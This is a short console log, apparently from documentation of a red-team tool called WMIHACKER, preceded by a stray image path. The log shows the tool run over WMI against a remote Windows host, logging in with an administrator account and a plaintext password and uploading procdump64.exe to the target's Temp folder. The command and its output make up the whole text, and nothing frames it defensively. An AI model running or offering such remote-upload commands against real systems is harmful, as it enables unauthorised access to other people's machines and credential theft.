 C:\Users\Administrator\Desktop>cscript //nologo WMIHACKER_0.6.vbs /upload 192.168.1.122 administrator "100077" "C:\W
indows\Temp\procdump64.exe" "C:\Windows\Temp\procdump64.exe"
WMIHACKER
v0.6beta By. Xiangshan@360RedTeam
WMIHACKER : Target -> 192.168.1.122
WMIHACKER : Connecting...
WMIHACKER : Login -> OK
Binary value added successfully